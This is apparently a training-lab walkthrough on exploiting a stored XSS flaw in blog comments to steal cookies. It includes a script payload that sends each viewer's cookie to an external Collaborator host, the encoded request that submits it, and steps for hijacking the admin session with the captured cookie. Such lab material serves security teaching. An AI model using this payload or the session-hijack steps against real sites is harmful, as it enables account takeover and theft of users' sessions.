Exploiting cross-site scripting to steal cookies
Description
The website in this lab contains a stored XSS vulnerability in the blog comments function. A simulated victim user views all comments after they are posted.
Reproduction and proof of concept
Using Burp Suite Professional, go to the Collaborator tab.
Click Copy to clipboard to copy a unique Burp Collaborator payload to the clipboard.
Submit the payload in a blog comment, inserting your Burp Collaborator subdomain where indicated. This script will make anyone who views the comment issue a POST request containing their cookie to your subdomain on the public Collaborator server.
<script>
fetch('https://kocnw0mrbkcqli3hz8v75eaoofu6iw6l.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
The request contains
csrf=v2vsUOVw1AzS5JTcIE0gfOxlGpqzwju5&postId=10&comment=%3Cscript%3E%0D%0A++++fetch%28%27https%3A%2F%2Fkocnw0mrbkcqli3hz8v75eaoofu6iw6l.oastify.com%27%2C+%7B%0D%0A++++method%3A+%27POST%27%2C%0D%0A++++mode%3A+%27no-cors%27%2C%0D%0A++++body%3Adocument.cookie%0D%0A++++%7D%29%3B%0D%0A%3C%2Fscript%3E&name=Evil&email=evil%40doer.com&website=
Go back to the Collaborator tab, and click “Poll now”. You should see an HTTP interaction. If you don’t see any interactions listed, wait a few seconds and try again.
Take a note of the value of the victim’s cookie in the POST body.

Reload the main blog page, using Burp Proxy or Burp Repeater to replace your own session cookie with the one you captured in Burp Collaborator. Send the request to solve the lab. To prove that you have successfully hijacked the admin user’s session, you can use the same cookie in a request to
/my-accountto load the admin user’s account page.
Exploitability
To prevent the Academy platform being used to attack third parties, the firewall blocks interactions between the labs and arbitrary external systems. To solve the lab, use Burp Collaborator’s default public server, meaning Burp Pro.
And there is an alternative solution to this lab that does not require Burp Collaborator: Make the victim post their session cookie within a blog comment by exploiting the XSS to perform CSRF. This exposes the cookie publicly, and discloses evidence that the attack was performed.